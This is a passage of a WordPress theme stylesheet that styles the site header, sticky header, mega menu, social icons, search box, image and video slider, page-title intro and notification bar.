	transition: all 0.3s ease;
}
#header .menu > li.menu-hover > a,
#header .menu > li.current_page_item > a,
#header .menu > li.current-menu-item > a,
#header .menu > li.current-menu-ancestor > a,
#header .menu > li > a:hover,
#header-sticky .menu > li.menu-hover > a,
#header-sticky .menu > li.current_page_item > a,
#header-sticky .menu > li.current-menu-item > a,
#header-sticky .menu > li.current-menu-ancestor > a,
#header-sticky .menu > li > a:hover {
	color: #FFF;
	background: #1EAAF1;
}
.main-navigation:after {
	clear: both;
	content: "";
	display: block;
}
.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.main-navigation .sub-menu a {
	white-space: nowrap;
}
.main-navigation .sub-menu .sub-menu {
	position: absolute;
	top: -1px;
	left: 100%;
}
.main-navigation ul ul :hover > a {
}
#pre-header .main-navigation ul li:hover > ul,
#pre-header .main-navigation ul li:focus-within > ul,
#header .main-navigation ul li:hover > ul,
#header .main-navigation ul li:focus-within > ul,
#header-sticky .main-navigation ul li:hover > ul,
#header-sticky .main-navigation ul li:focus-within > ul {
	display: block;
}

/* Header Sticky */
#header-sticky {
	visibility: hidden;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 999999;
	border-bottom: 1px solid #EEE;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;
	-webkit-transform: translateY(-100%);
	-moz-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	-o-transform: translateY(-100%);
	transform: translateY(-100%);
}
.header-sticky-active #header-sticky {
	visibility: visible;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
}
#header-sticky .header-links > ul > li a{
	padding: 15px 15px;
}

/* Header - Mega Menu */
#header .header-links .header-thinkupmega > ul,
#header-sticky .header-links .header-thinkupmega > ul {
	left: 0;
	width: 100%;
	border-left: 1px solid #E3E3E3;
	border-right: 1px solid #E3E3E3;
	margin: 0 !important;
}
#header .header-links .header-thinkupmega > ul > li:first-child,
#header-sticky .header-links .header-thinkupmega > ul > li:first-child {
	border-left: none;
}
#header .header-links .header-thinkupmega > ul > li,
#header-sticky .header-links .header-thinkupmega > ul > li {
	height: auto !important;
	float: left;
	padding-top: 10px;
	padding-bottom: 10px;
	border-right: none;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
#header .header-links .header-thinkupmega  > ul > li > a,
#header-sticky .header-links .header-thinkupmega  > ul > li > a {
	font-weight: 700;
	text-transform: uppercase;
}
#header .header-links .header-thinkupmega  > ul > li > a:before,
#header-sticky .header-links .header-thinkupmega  > ul > li > a:before {
	content: "";
}
#header .header-links .header-thinkupmega ul .sub-menu,
#header-sticky .header-links .header-thinkupmega ul .sub-menu {
	position: relative;
	display:block !important;
	visibility: visible !important;
	float: none;
	left: 0px;
	top: auto;
	border: none;
}
#header .header-links .header-thinkupmega ul .sub-menu li,
#header-sticky .header-links .header-thinkupmega ul .sub-menu li {
	position: relative;
	border: none;
	padding-left: 0;
	padding-right: 0;
}
#header .header-links .header-thinkupmega ul .sub-menu a,
#header-sticky .header-links .header-thinkupmega ul .sub-menu a {
	border: none;
}
#header .header-links .header-thinkupmega ul .sub-menu a:before,
#header-sticky .header-links .header-thinkupmega ul .sub-menu a:before {
	position: relative;
	font-family: FontAwesome;
	content: "\f105";
	padding-right: 10px;
}
#header .header-links .header-thinkupmega .sub-menu a,
#header-sticky .header-links .header-thinkupmega .sub-menu a {
	padding: 2px 10px;
}

/* Header - Style 1 (Below slider) */
.header-style1.header-below #header {
	border-top: 1px solid #EEE;
	border-bottom: 1px solid #EEE;
}
.header-style1.header-below #header .header-links > ul > li > a {
	padding: 12px 15px;
}
.header-style1.header-below #header .sub-menu {
	border-top: 1px solid #EEE;
	border-bottom: 1px solid #EEE;
}
.header-style1.header-below1 #header #header-links-inner > ul > li > .sub-menu {
	bottom: 100%;
}
.header-style1.header-below1 #header .header-links > ul > li.menu-parent > a:after {
	content: "\f106";
}
.header-style1.header-below1 #header .main-navigation .sub-menu .sub-menu {
	top: -1px
}
.header-style1.header-below2 #header .sub-menu {
	bottom: auto;
	border-bottom: 1px solid #EEE;
}

/* Header - Style 2 (Including pre-header & social icons styling & search) */
.header-style2 #header {
	background: none;
}
.header-style2 #header-core,
.header-style2.slider-full #header-core {
	max-width: 100%;
}
.header-style2 #header-links {
	float: none;
	background: #FFF;
	border-top: 1px solid #EEE;
}
.header-style2 #header-links-inner {
	float: none;
	width: 100%;
	max-width: 1140px;
	margin: 0 auto;
}
.header-style2 #header .header-links > ul > li > a {
	border-left: 1px solid #EEE;
}
.header-style2 #header .header-links > ul > li:last-child > a {
	border-right: 1px solid #EEE;
}
.header-style2 #header .header-links > ul > li > a {
	padding: 15px 22px;
}
.header-style2 #header .header-links .sub-menu {
	border-top: 1px solid #E3E3E3;
}
.header-style2 #header .header-links .sub-menu a {
	padding: 2px 0px;
}
.header-style2 #header .main-navigation .sub-menu .sub-menu {
	top: -1px;
}
.header-style2 #header .menu > li.menu-hover > a,
.header-style2 #header .menu > li.current-menu-item > a,
.header-style2 #header .menu > li.current-menu-ancestor > a,
.header-style2 #header .menu > li > a:hover {
}
.header-style2 #header-search .search {
	border: none;
}
.header-style2 #header .header-links .header-thinkupmega > ul {
	border-left: none;
}

/* Header - Style 2 (Position social media icons alongside logo) */
.header-style2 #header-container {
	display: table;
	max-width: 1140px;
	width: 100%;
	margin: 20px auto;
}
.header-style2 #header-container #logo,
.header-style2 #header-container #header-social {
	display: table-cell;
	vertical-align: middle;
}
.header-style2 #header-container #logo {
	text-align: left;
	padding-left: 20px;
}

/* Header - Style 2 (Search) */
.header-style2 #header-search {
	padding-left: 0;
	border-left: 1px solid #eee;
	border-right: 1px solid #eee;
}

/* Header - Align header links with search */
#header-links-inner,
#header-sticky-links-inner {
	display: table;
}
#header-links-inner > .menu,
#header-sticky-links-inner > .menu,
#header-search,
#header-social {
	display: table-cell;
	vertical-align: middle;
}

/* Header - Social Media*/
#header-social {
	padding-left: 40px;
}
#header-social ul {
	float: right;
	display: table;
	margin: 0;
}
#header-social li.message {
	border: none;
	padding-right: 10px;
	white-space: nowrap;
}
#header-social li,
#header-social li a {
	border: 0px;
}
#header-social li {
	display: table-cell;
	vertical-align: middle;
	float: none !important;
}
#header-social li a {
	display: table !important;
	text-align: center;
	width: 36px;
	height: 36px;
	color: #FFF !important;
	background: #292929;
	padding: 0 !important;
	margin: 2px !important;
}
#header-social li a:hover {
	color: #fff;
	opacity: 0.8;
}

#header-social li.facebook a {
	background: #3b5997;
}
#header-social li.twitter a {
	background: #a5dee8;
}
#header-social li.google-plus a {
	background: #db4a39;
}
#header-social li.instagram a {
	background: #AC8263;
}
#header-social li.tumblr a {
	background: #395672;
}
#header-social li.linkedin a {
	background: #56a1c4;
}
#header-social li.flickr a {
	background: #c5c5c5;
}
#header-social li.pinterest a {
	background: #C92228;
}
#header-social li.xing a {
	background: #126567;
}
#header-social li.paypal a {
	background: #1e477a;
}
#header-social li.youtube a {
	background: #de1f26;
}
#header-social li.vimeo-square a {
	background: #4EBBFF;
}
#header-social li.rss a {
	background: #fea81d;
}
#header-social li i {
	font-size: 12px;
	display: table-cell;
	vertical-align: middle;
	position: relative;
	top: 1px;
}
#header-social .tooltip-inner {
	padding: 6px 12px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}

/* Header - Search */
#header-search {
	width: 165px;
	position: relative;
	padding-left: 40px;
}
#header-search .search {
	width: 165px;
	height: 40px;
	background: none;
	border: 1px solid #EEE;
	padding: 10px 40px 10px 15px;
}
#header-search .searchsubmit {
	display: none;
}
#header-search .fa-search {
	font-size: 14px;
	text-align: center;
	color: #aaa;
	position: absolute;
	right: 0;
	width: 40px;
	height: 40px;
	line-height: 40px;
}

/* Header Search placeholder text color */
#header-search ::-webkit-input-placeholder { color: #CACACA; }
#pre-header-search :-moz-placeholder { color: #CACACA; }
#pre-header-search ::-moz-placeholder { color: #CACACA; }
#pre-header-search :-ms-input-placeholder { color: #CACACA; }

/* Arrows of menu parents (uses FontAwesome css) */
#pre-header .sub-menu .menu-parent > a:before {
	font-family: FontAwesome;
	font-size: 1.2em;
	text-align: right;
	content: "\f105";
	position: relative;
	left: 10px;
	top: -2px;
	display: inline-block;
	float: right;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
#pre-header .sub-menu .menu-parent > a:hover:before {
	left: 15px
}
#header .sub-menu .menu-parent > a:before,
#header-sticky .sub-menu .menu-parent > a:before {
	font-family: FontAwesome;
	font-size: 1.2em;
	text-align: right;
	content: "\f105";
	position: relative;
	left: 10px;
	display: inline-block;
	float: right;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
#header .sub-menu .menu-parent > a:hover:before,
#header-sticky .sub-menu .menu-parent > a:hover:before {
	left: 15px
}

/* =Bootstrap Menu
----------------------------------------------------------------------------- */
#header-responsive {
	display: none;
	overflow: hidden;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}


/* =Slider
----------------------------------------------------------------------------- */
#slider {
	position: relative;
}
#slider-core {
	position: relative;
	text-align: center;
}

/* SlideDeck 2 Slider */
#slider .slidedeck-frame {
	margin: 0 auto;
}

/* Responsive ThinkUpSlider */
#slider .slides {
	height: 0;
	margin: 0;
	background: #333;
	background: url('images/slideshow/thinkupslider_bg_333_555.png') repeat;
}
#slider .rslides {
	margin: 0;
	overflow: hidden;
}
.rslides li {
	width: 100%;
}
.rslides img {
	width: 100%;
}
#slider .rslides-inner {
	position: relative;
	width: 1140px;
	max-width: 100%;
	margin: 0 auto;
	border: 0;
	overflow: hidden;
}
#slider .rslides-inner li {
	height: auto;
	list-style: none;
}
#slider .rslides-container {
	padding: 40px 10px 10px;
}
#slider a.rslides_nav {
	text-align: center;
	line-height: 1;
	width: 60px;
	height: 60px;
	margin: -30px 0 0;
	position: absolute;
	overflow: hidden;
	top: 50%;
	color: rgba(0, 0, 0, 0.8);
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	transition: all .3s ease;
}
#slider a.rslides_nav.prev {
	left: -60px;
}
#slider a.rslides_nav.next {
	right: -60px;
}
#slider a.rslides_nav.prev:before,
#slider a.rslides_nav.next:before {
	color: #fff;
	background: #000;
	background: rgba(0, 0, 0, 0.5);
	font-family: FontAwesome;
	font-size: 30px;
	line-height: 60px;
	display: block;
	position: relative;
	z-index: 9999;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	transition: all .3s ease;
}
#slider a.rslides_nav.prev:hover:before,
#slider a.rslides_nav.next:hover:before {
	color: #333;
	background: #fff;
}
#slider a.rslides_nav.prev:before {
	content: "\f104";
}
#slider a.rslides_nav.next:before {
	content: "\f105";
}
#slider .rslides-inner:hover a.rslides_nav {
	opacity: 1;
}
#slider .rslides-inner:hover a.rslides_nav.prev {
	left: 0px;
}
#slider .rslides-inner:hover a.rslides_nav.next {
	right: 0px;
}
#slider .rslides_tabs {
	position: absolute;
	z-index: 99;
	text-align: center;
	width: 100%;
	bottom: 0;
	margin: 0;
}
#slider .rslides_tabs li {
	list-style: none;
	margin: 0 2px;
	display: inline-block;
	zoom: 1;
}
#slider .rslides_tabs li a {
	width: 30px;
	height: 4px;
	display: block;
	background: #000;
	background: rgba(0, 0, 0, 0.5);
	cursor: pointer;
	text-indent: -9999px;
}
#slider .rslides_tabs li a:hover,
#slider .rslides_tabs li.rslides_here a {
	background: #FFF;
}

/* Vary style for full-width and boxed slider */
.layout-boxed #slider .rslides-content,
.custom-background #slider .rslides-content,
.slider-boxed #slider .rslides-content {
	padding: 0 80px;
}
.slider-boxed #slider .rslides-inner {
	width: 1140px;
}
.slider-boxed #slider .rslides-inner {
}
.slider-full #header-core {
	max-width: 1140px;
}
.slider-full #header-links {
	border-bottom: none;
}
.slider-full #slider  .rslides-inner {
	width: 100%;
	position: relative;
}
.slider-full #slider .rslides-container {
	padding: 0;
}

/* Responsive ThinkUpSlider - Content */
#slider .rslides-content,
.thinkupslider-sc .rslides-content {
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	padding: 0 20px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
#slider .rslides-content-inner,
.thinkupslider-sc .rslides-content-inner {
	display: table;
	width: 100%;
	height: 100%;
	margin: 0 auto;
}
#slider .featured,
.thinkupslider-sc .featured {
	display: table-cell;
	vertical-align: middle;
}
#slider .featured-title,
.thinkupslider-sc .featured-title {
	margin-bottom: 25px;
}
#slider .featured-title span,
.thinkupslider-sc .featured-title span {
	display: inline-block;
	color: #FFF;
	font-size: 35px;
	line-height: 1.2;
	font-weight: 400;
}

#slider .featured-excerpt p,
.thinkupslider-sc .featured-excerpt p {
	margin-bottom: 35px;
}
#slider .featured-excerpt span,
.thinkupslider-sc .featured-excerpt span {
	display: inline-block;
	color: #FFF;
	font-size: 16px;
	line-height: 1.4;
	font-weight: 300;
}
#slider .featured-link a,
.thinkupslider-sc .featured-link a {
	display: inline-block;
	color: #FFF;
	font-size: 12px;
	font-weight: 400;
	padding: 5px 15px;
	background: #1EAAF1;
	border: 1px solid #1EAAF1;
}
#slider .featured-link a:hover,
.thinkupslider-sc .featured-link a:hover {
	background: #333333;
	border-color: #333333;
}

/* Slider - Video Slider - YouTube / Vimeo */
#slider.style2 .featured.one_half,
.thinkupslider-sc.style2 .featured.one_half {
	padding-left: 40px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
#slider.style3 .featured.one_half,
.thinkupslider-sc.style3 .featured.one_half {
	padding-right: 40px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
#slider.style2 .wrap-safari,
#slider.style3 .wrap-safari,
.thinkupslider-sc.style2 .wrap-safari,
.thinkupslider-sc.style3 .wrap-safari {
	display: table;
	height: 100%;
	max-width: 1140px;
	margin: 0 auto;
	width: 100%;
}
#slider.style2 .rslides-content-inner,
#slider.style3 .rslides-content-inner,
.thinkupslider-sc.style2 .rslides-content-inner,
.thinkupslider-sc.style3 .rslides-content-inner {
	display: table-cell;
	width: 100%;
	vertical-align: middle;
	margin: 0 auto;
}
#slider.style2 .featured-video,
#slider.style3 .featured-video,
.thinkupslider-sc.style2 .featured-video,
.thinkupslider-sc.style3 .featured-video {
	margin-bottom: 0;
}

/* Slider - Video code */
#slider .featured-video iframe,
.thinkupslider-sc .featured-video iframe {
	padding-bottom: 20px;
}
#slider .featured-video .wp-video,
#slider .wp-video-shortcode,
.thinkupslider-sc .featured-video .wp-video,
.thinkupslider-sc .wp-video-shortcode {
	max-width: 100%;
}
#slider .videoBG video,
.thinkupslider-sc .videoBG video {
	top: -30% !important;
	width: 100%;
}
#slider .mejs-layers,
.thinkupslider-sc .mejs-layers {
	max-width: 100%;
}
#slider .videoBG,
#slider .videoBG_wrapper,
#slider .videoBG_wrapper li,
.thinkupslider-sc .videoBG,
.thinkupslider-sc .videoBG_wrapper,
.thinkupslider-sc .videoBG_wrapper li {
	width: 100% !important;
	height: 100% !important;
}

/* Animate slide content */
#slider .featured-title,
#slider .featured-excerpt,
#slider .featured-link,
.thinkupslider-sc .featured-title,
.thinkupslider-sc .featured-excerpt,
.thinkupslider-sc .featured-link {
	opacity: 0;
	filter: alpha(opacity=0);
	-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transform: translateY(35px);
	-moz-transform: translateY(35px);
	-ms-transform: translateY(35px);
	-o-transform: translateY(35px);
	transform: translateY(35px);
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;
}
#slider .rslides > [class*="_on"] .featured-title,
#slider .rslides > [class*="_on"] .featured-excerpt,
#slider .rslides > [class*="_on"] .featured-link,
.thinkupslider-sc .rslides > [class*="_on"] .featured-title,
.thinkupslider-sc .rslides > [class*="_on"] .featured-excerpt,
.thinkupslider-sc .rslides > [class*="_on"] .featured-link {
	opacity: 1;
	filter: alpha(opacity=100);
	-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
	-webkit-transform: translate(0);
	-moz-transform: translate(0);
	-ms-transform: translate(0);
	-o-transform: translate(0);
	transform: translate(0);
}
#slider .rslides > [class*="_on"] .featured-title,
.thinkupslider-sc .rslides > [class*="_on"] .featured-title {
	-webkit-transition-delay: 1.0s;
	-moz-transition-delay: 1.0s;
	-ms-transition-delay: 1.0s;
	-o-transition-delay: 1.0s;
	transition-delay: 1.0s;
}
#slider .rslides > [class*="_on"] .featured-excerpt,
.thinkupslider-sc .rslides > [class*="_on"] .featured-excerpt {
	-webkit-transition-delay: 1.2s;
	-moz-transition-delay: 1.2s;
	-ms-transition-delay: 1.2s;
	-o-transition-delay: 1.2s;
	transition-delay: 1.2s;
}
#slider .rslides > [class*="_on"] .featured-link,
.thinkupslider-sc .rslides > [class*="_on"] .featured-link {
	-webkit-transition-delay: 1.4s;
	-moz-transition-delay: 1.4s;
	-ms-transition-delay: 1.4s;
	-o-transition-delay: 1.4s;
	transition-delay: 1.4s;
}

/* Slider - Alignment */
#slider .rslides-content.slider-left .featured-title,
#slider .rslides-content.slider-left .featured-excerpt,
#slider .rslides-content.slider-left .featured-link,
.thinkupslider-sc .rslides-content.slider-left .featured-title,
.thinkupslider-sc .rslides-content.slider-left .featured-excerpt,
.thinkupslider-sc .rslides-content.slider-left .featured-link {
	text-align: left;
}
#slider .rslides-content.slider-right .featured-title,
#slider .rslides-content.slider-right .featured-excerpt,
#slider .rslides-content.slider-right .featured-link,
.thinkupslider-sc .rslides-content.slider-right .featured-title,
.thinkupslider-sc .rslides-content.slider-right .featured-excerpt,
.thinkupslider-sc .rslides-content.slider-right .featured-link {
	text-align: right;
}
#slider .rslides-content.slider-center .featured-title,
#slider .rslides-content.slider-center .featured-excerpt,
#slider .rslides-content.slider-center .featured-link,
.thinkupslider-sc .rslides-content.slider-center .featured-title,
.thinkupslider-sc .rslides-content.slider-center .featured-excerpt,
.thinkupslider-sc .rslides-content.slider-center .featured-link {
	text-align: center;
}
#slider .rslides-content.slider-half .featured-title,
#slider .rslides-content.slider-half .featured-excerpt,
#slider .rslides-content.slider-half .featured-link,
.thinkupslider-sc .rslides-content.slider-half .featured-title,
.thinkupslider-sc .rslides-content.slider-half .featured-excerpt,
.thinkupslider-sc .rslides-content.slider-half .featured-link {
	width: 50%;
}
#slider .rslides-content.slider-middle .featured-title,
#slider .rslides-content.slider-middle .featured-excerpt,
#slider .rslides-content.slider-middle .featured-link,
.thinkupslider-sc .rslides-content.slider-middle .featured-title,
.thinkupslider-sc .rslides-content.slider-middle .featured-excerpt,
.thinkupslider-sc .rslides-content.slider-middle .featured-link {
	width: 50%;
	margin-left: auto;
	margin-right: 0;
}

/* Slider - Parallax */
#slider img.slider-parallax,
.thinkupslider-sc img.slider-parallax {
	background-attachment: fixed !important;
}

/* Slider - Style 2 (Title - Theme, Excerpt - Black ) */
#slider .rslides-content.style2 .featured-title,
.thinkupslider-sc .rslides-content.style2 .featured-title {
	margin-bottom: 0px;
}
#slider .rslides-content.style2 .featured-title span,
.thinkupslider-sc .rslides-content.style2 .featured-title span {
	display: inline-block;
	color: #FFF;
	font-size: 60px;
	line-height: 1.2;
	font-weight: 700;
}
#slider .rslides-content.style2 .featured-excerpt p,
.thinkupslider-sc .rslides-content.style2 .featured-excerpt p {
	margin-bottom: 30px;
}
#slider .rslides-content.style2 .featured-excerpt span,
.thinkupslider-sc .rslides-content.style2 .featured-excerpt span {
	font-size: 60px;
	line-height: 1.1;
	margin-bottom: 0;
	font-weight: 400;
}
#slider .rslides-content.style2 .featured-link a,
.thinkupslider-sc .rslides-content.style2 .featured-link a {
	background: #1EAAF1;
	border: 1px solid #1EAAF1;
}
#slider .rslides-content.style2 .featured-link a:hover,
.thinkupslider-sc .rslides-content.style2 .featured-link a:hover {
	background: #333;
	border-color: #333;
}

/* Slider - Style 3 (Title & Excerpt - Transparent Black ) */
#slider .rslides-content.style3 .featured-title,
.thinkupslider-sc .rslides-content.style3 .featured-title {
    position: relative;
	padding-bottom: 25px;
}
#slider .rslides-content.style3 .featured-title:after,
.thinkupslider-sc .rslides-content.style3 .featured-title:after {
	content: '';
	position: absolute;
	margin: auto;
	top: auto;
	bottom: 0;
	left: 0;
	right: 0;
	height: 5px;
	width: 90px;
	background: #333;
	background: rgba(255, 255, 255, 0.2);
}
#slider .rslides-content.style3 .featured-title span,
.thinkupslider-sc .rslides-content.style3 .featured-title span {
	font-size: 34px;
	font-weight: 700;
}
#slider .rslides-content.style3 .featured-excerpt span,
.thinkupslider-sc .rslides-content.style3 .featured-excerpt span {
	font-size: 16px;
	font-weight: 300;
}
#slider .rslides-content.style3 .featured-link a,
.thinkupslider-sc .rslides-content.style3 .featured-link a {
	font-size: 14px;
	font-weight: 300;
	padding: 3px 30px;
	background: none;
	border: 1px solid #FFF;
	-webkit-border-radius: 500px;
	-moz-border-radius: 500px;
	-ms-border-radius: 500px;
	-o-border-radius: 500px;
	border-radius: 500px;
}
#slider .rslides-content.style3 .featured-link a:hover,
.thinkupslider-sc .rslides-content.style3 .featured-link a:hover {
	background: #333;
	border-color: #333;
	background: rgba(255, 255, 255, 0.2);
	border-color: rgba(255, 255, 255, 1);
}

/* Slider - Style 4 (Title & Excerpt - Transparent Black ) */
#slider .rslides-content.style4 .featured-title,
.thinkupslider-sc .rslides-content.style4 .featured-title {
	margin-bottom: 30px;
}
#slider .rslides-content.style4 .featured-title span,
.thinkupslider-sc .rslides-content.style4 .featured-title span {
	color: #1EAAF1;
	font-size: 36px;
	font-weight: 400;
	background: #FFF;
	background: rgba( 255, 255, 255, 0.9 );
	padding: 8px 20px;
}
#slider .rslides-content.style4 .featured-excerpt span,
.thinkupslider-sc .rslides-content.style4 .featured-excerpt span {
	font-size: 20px;
	line-height: 1;
	font-weight: 300;
	background: #333;
	background: rgba(0,0,0,0.8);
	padding: 12px 20px;
	margin-bottom: 15px;
}
#slider .rslides-content.style4 .featured-excerpt span i,
.thinkupslider-sc .rslides-content.style4 .featured-excerpt span i {
	width: 22px;
	color: #1EAAF1;
	font-size: 90%;
	margin-right: 10px;
}
#slider .rslides-content.style4 .featured-excerpt span p,
.thinkupslider-sc .rslides-content.style4 .featured-excerpt span p {
	margin-bottom: 25px;
}
#slider .rslides-content.style4 .featured-link a,
.thinkupslider-sc .rslides-content.style4 .featured-link a {
	font-size: 13px;
	background: none;
	background: #1EAAF1;
	border: 1px solid #1EAAF1;
	padding: 6px 25px;
}
#slider .rslides-content.style4 .featured-link a:hover,
.thinkupslider-sc .rslides-content.style4 .featured-link a:hover {
	background: #333;
	border-color: #333;
}

/* Slider - Style 5 (Title & Excerpt - Dark Colors ) */
#slider .rslides-content.style5 .featured-title,
.thinkupslider-sc .rslides-content.style5 .featured-title {
    position: relative;
	padding-bottom: 20px;
	margin-bottom: 20px;
}
#slider .rslides-content.style5 .featured-title:after,
.thinkupslider-sc .rslides-content.style5 .featured-title:after {
	content: '';
	position: absolute;
	margin: auto;
	top: auto;
	bottom: 0;
	left: 0;
	right: 0;
	height: 3px;
	width: 30px;
	background: #FFF;
}
#slider .rslides-content.style5 .featured-title span,
.thinkupslider-sc .rslides-content.style5 .featured-title span {
	font-size: 18px;
	font-weight: 400;
}
#slider .rslides-content.style5 .featured-excerpt span,
.thinkupslider-sc .rslides-content.style5 .featured-excerpt span {
	font-size: 48px;
	font-weight: 700;
	line-height: 1.1;
}
#slider .rslides-content.style5 .featured-link a,
.thinkupslider-sc .rslides-content.style5 .featured-link a {
	color: #1EAAF1;
	font-size: 13px;
	font-weight: 400;
	padding: 5px 30px;
	background: #FFF;
	border: 1px solid #FFF;
	-webkit-border-radius: 500px;
	-moz-border-radius: 500px;
	-ms-border-radius: 500px;
	-o-border-radius: 500px;
	border-radius: 500px;
}
#slider .rslides-content.style5 .featured-link a:hover,
.thinkupslider-sc .rslides-content.style5 .featured-link a:hover {
	color: #1EAAF1;
	background: #333;
	border-color: #333;
	color: rgba(255, 255, 255, 1);
	background: rgba(255, 255, 255, 0.2);
	border-color: rgba(255, 255, 255, 1);
}

/* Slider - Style 6 (Title & Excerpt - Transparent White Background - Dark Font ) */
#slider .rslides-content.style6 .featured-title,
.thinkupslider-sc .rslides-content.style6 .featured-title {
	margin-bottom: 10px;
}
#slider .rslides-content.style6 .featured-title span,
.thinkupslider-sc .rslides-content.style6 .featured-title span {
	font-size: 24px;
	font-weight: 700;
}
#slider .rslides-content.style6 .featured-excerpt span,
.thinkupslider-sc .rslides-content.style6 .featured-excerpt span {
	font-size: 16px;
	font-weight: 400;
}
#slider .rslides-content.style6 .featured-excerpt p,
.thinkupslider-sc .rslides-content.style6 .featured-excerpt p {
	margin-bottom: 20px;
}
#slider .rslides-content.style6 .featured-link a,
.thinkupslider-sc .rslides-content.style6 .featured-link a {
	color: #fff;
	font-size: 12px;
	font-weight: 400;
	padding: 6px 20px;
	background: #333;
	background: rgba(255, 255, 255, 0.25);
	border: none;
}
#slider .rslides-content.style6 .featured-link a:hover,
.thinkupslider-sc .rslides-content.style6 .featured-link a:hover {
	background: #1EAAF1;
}

/* Slider - Style 7 (Title & Excerpt - Transparent White Background - Dark Font ) */
#slider .rslides-content.style7 .featured-title,
.thinkupslider-sc .rslides-content.style7 .featured-title {
	margin-bottom: 10px;
}
#slider .rslides-content.style7 .featured-title span,
.thinkupslider-sc .rslides-content.style7 .featured-title span {
	color: #1EAAF1;
}
#slider .rslides-content.style7 .featured-excerpt span,
.thinkupslider-sc .rslides-content.style7 .featured-excerpt span {
	color: #1e1e1e;
	font-size: 20px;
	line-height: 30px;
}
#slider .rslides-content.style7 .featured-excerpt span i,
.thinkupslider-sc .rslides-content.style7 .featured-excerpt span i {
	color:#fff;
	position: relative;
	top: 5px;
	font-size: 32px;
	text-align: center;
	width: 75px;
	height: 55px;
	line-height: 55px;
	margin: 20px 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
#slider .rslides-content.style7 .featured-excerpt span i:after,
.thinkupslider-sc .rslides-content.style7 .featured-excerpt span i:after {
	content: "";
	display: block;
	width: 20px;
	height: 1px;
	background: #FFF;
	margin: 0 auto;
}
#slider .rslides-content.style7 .featured-excerpt span a:hover i,
.thinkupslider-sc .rslides-content.style7 .featured-excerpt span a:hover i {
	opacity: 0.9;
}
#slider .rslides-content.style7 .featured-link a,
.thinkupslider-sc .rslides-content.style7 .featured-link a {
	font-size: 13px;
	background: #333;
	border: none;
	padding: 6px 26px;
}
#slider .rslides-content.style7 .featured-link a:hover,
.thinkupslider-sc .rslides-content.style7 .featured-link a:hover {
	background: #1EAAF1;
}


/* =Intro Options
----------------------------------------------------------------------------- */

/* Page Title */
#intro {
	text-align: center;
	padding: 35px 10px;
	background: #232323;
}
#intro #intro-core {
	width: 100%;
}
#intro .page-title {
	position: relative;
	font-size: 24px;
	font-weight: 700;
	color: #FFF;
	text-transform: uppercase;
	margin: 0px;
	padding-bottom: 15px;
}
#intro .page-title:after {
	content: '';
	position: absolute;
	margin: auto;
	top: auto;
	bottom: 0;
	left: 0;
	right: 0;
	height: 3px;
	width: 40px;
	border-bottom: 3px solid #1EAAF1;
}

/* Breadcrumbs */
#intro #breadcrumbs {
	color: #FFF;
	font-size: 11px;
	text-transform: uppercase;
	vertical-align: middle;
	padding-bottom: 5px;
}
#intro #breadcrumbs .delimiter {
	padding: 0px 5px;
}
#intro #breadcrumbs a {
	color: #1EAAF1;
}
#intro #breadcrumbs a:hover {
	color: inherit;
}
#intro #breadcrumbs-core {
	display: inline-block;
}
#intro #breadcrumbs-home {
    padding-left: 12px;
}
#intro #breadcrumbs-home:after {
    position:relative;
    top: 1px;
    font-family: FontAwesome;
    font-size: large;
    content: "\f015";
    padding-left: 12px;
}


/* Align title and breadcumb table cells */
#intro.option1 .page-title {
}
#intro.option2 .page-title,
#intro.option2 #breadcrumbs {
}


/* =Notification Bar
----------------------------------------------------------------------------- */
#notification {
	position: relative;
	z-index:999999;
	width: 100%;
	background: #364BE6;
	border-bottom: 2px solid white;
	-webkit-box-shadow: 0 0 6px 0 #999;
	-moz-box-shadow: 0 0 6px 0 #999;
	-ms-box-shadow: 0 0 6px 0 #999;
	-o-box-shadow: 0 0 6px 0 #999;
	box-shadow: 0 0 6px 0 #999;
}
#notification-core {
	text-align: center;
	color: white;
	padding: 5px 0px;
}
#notification-core .notification-button {
	color: white;
	background: black;
	padding: 3px 10px;
	margin: 0px 15px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}


/* ---------------------------------------------------------------------------------------
